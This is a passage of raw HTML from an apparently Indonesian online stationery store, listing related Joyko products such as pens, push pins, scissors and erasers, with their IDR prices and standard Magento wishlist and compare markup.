data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":991,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"991","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1469" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-push-pin-pp-30-tr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1469"><span class="product-image-wrapper"><!--mf_product_label_comment_1469--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-push-pin-pp-30-tr-sku-jk-pp30tr_4be8qyakfjyajg6v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam&#x20;Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;TR&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1469 {
    width: 152px;
}
.product-image-container-1469 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Push&#x20;Pin&#x20;PP-30&#x20;TR&#x20;Jarum&#x20;Tusuk&#x20;Papan&#x20;Mading&#x20;Softboard&#x20;Styrofoam" href="https://www.alattuliskantor.biz.id/joyko-push-pin-pp-30-tr.html">Joyko Push Pin PP-30 TR Jarum Tusuk Papan Mading Softboard Styrofoam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1469" data-price-box="product-id-1469">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1469"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1469" name="related_products[]" value="1469" /><label class="label" for="related-checkbox1469"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1469,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1469","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-jk-100sn-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-929"><span class="product-image-wrapper"><!--mf_product_label_comment_929--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-929 {
    width: 152px;
}
.product-image-container-929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-jk-100sn-black-blue.html">Joyko Gel Pen JK-100SN (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-929"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox929" name="related_products[]" value="929" /><label class="label" for="related-checkbox929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":929,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"929","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_761" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-48-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-761"><span class="product-image-wrapper"><!--mf_product_label_comment_761--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-48-a4-sku-jk-dcb48a4-sku-jk-dcb48a5-sku-jk-dcb48b4-sku-jk-dcb48b5-sku-jk-dcb48bill.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A4&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-761 {
    width: 152px;
}
.product-image-container-761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-48&#x20;A4&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-48-a4.html">Joyko Document Bag DCB-48 A4 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="761" data-price-box="product-id-761">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-761"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox761" name="related_products[]" value="761" /><label class="label" for="related-checkbox761"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":761,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"761","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1807" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-math-set-and-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1807"><span class="product-image-wrapper"><!--mf_product_label_comment_1807--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathsetplus_vhqaigqpzqtmwcgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413&#x20;Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1807 {
    width: 152px;
}
.product-image-container-1807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jangka&#x20;Math&#x20;Set&#x20;Lengkap&#x20;Penggaris&#x20;dan&#x20;Busur&#x20;Derajat&#x20;Joyko&#x20;MS-82&#x20;&#x7C;&#x20;MS-87&#x20;&#x7C;&#x20;MS-412&#x20;&#x7C;&#x20;MS-413" href="https://www.alattuliskantor.biz.id/joyko-math-set-and-ruler.html">Jangka Math Set Lengkap Penggaris dan Busur Derajat Joyko MS-82 | MS-87 | MS-412 | MS-413</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1807" data-price-box="product-id-1807">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1807,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1807","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_445" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-brush-br-17.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-445"><span class="product-image-wrapper"><!--mf_product_label_comment_445--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-br-17-sku-jk-br-17_4mlmvhgla3rzpvuu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-17&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-445 {
    width: 152px;
}
.product-image-container-445 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-17&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.alattuliskantor.biz.id/joyko-brush-br-17.html">Joyko Brush BR-17 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="445" data-price-box="product-id-445">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-445"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox445" name="related_products[]" value="445" /><label class="label" for="related-checkbox445"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":445,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"445","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_544" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-fluid-cf-p211-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-544"><span class="product-image-wrapper"><!--mf_product_label_comment_544--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-correction-fluid-cf-p211-plastik-sku-jk-cfp211_zuhpgp8ooq5dbtxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-544 {
    width: 152px;
}
.product-image-container-544 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-P211&#x20;&#x28;Plastik&#x29;&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattuliskantor.biz.id/joyko-correction-fluid-cf-p211-plastik.html">Joyko Correction Fluid CF-P211 (Plastik) Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="544" data-price-box="product-id-544">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-544"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox544" name="related_products[]" value="544" /><label class="label" for="related-checkbox544"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":544,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"544","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1823" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1823"><span class="product-image-wrapper"><!--mf_product_label_comment_1823--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissor-1_yfjvqbywzqqpjevf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir"/></span></span>  <style>.product-image-container-1823 {
    width: 152px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas-Kain&#x20;Joyko&#x20;Scissor&#x20;Murah&#x20;di&#x20;Jual&#x20;di&#x20;toko&#x20;ATK&#x20;Grosir" href="https://www.alattuliskantor.biz.id/joyko-gunting.html">Gunting Kertas-Kain Joyko Scissor Murah di Jual di toko ATK Grosir</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5600" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1823,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1823","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_640" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-date-stamp-d-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-640"><span class="product-image-wrapper"><!--mf_product_label_comment_640--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stempel&#x20;Tanggal&#x20;Joyko&#x20;Date&#x20;Stamp&#x20;D-3&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-640 {
    width: 152px;
}
.product-image-container-640 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Date&#x20;Stamp&#x20;D-3&#x20;Stempel&#x20;Tanggal" href="https://www.alattuliskantor.biz.id/joyko-date-stamp-d-3.html">Joyko Date Stamp D-3 Stempel Tanggal</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="640" data-price-box="product-id-640">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-640"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox640" name="related_products[]" value="640" /><label class="label" for="related-checkbox640"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":640,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"640","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1596" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-sharpener-b-166.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1596"><span class="product-image-wrapper"><!--mf_product_label_comment_1596--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-166-sku-jk-b166_6umrqootdi1d3pjo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-166&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1596 {
    width: 152px;
}
.product-image-container-1596 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-166&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.alattuliskantor.biz.id/joyko-sharpener-b-166.html">Joyko Sharpener B-166 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1596" data-price-box="product-id-1596">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1596"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1596" name="related_products[]" value="1596" /><label class="label" for="related-checkbox1596"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1596,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1596","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_841" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-eraser-526-b40co-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-841"><span class="product-image-wrapper"><!--mf_product_label_comment_841--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b40co-color-sku-jk-526b40co_ejtjglhfylgghyey.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-841 {
    width: 152px;
}
.product-image-container-841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40CO&#x20;&#x28;Color&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattuliskantor.biz.id/joyko-eraser-526-b40co-color.html">Joyko Eraser 526-B40CO (Color) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="841" data-price-box="product-id-841">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-841"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox841" name="related_products[]" value="841" /><label class="label" for="related-checkbox841"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":841,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"841","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_431" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-brush-br-10-no-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-431"><span class="product-image-wrapper"><!--mf_product_label_comment_431--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 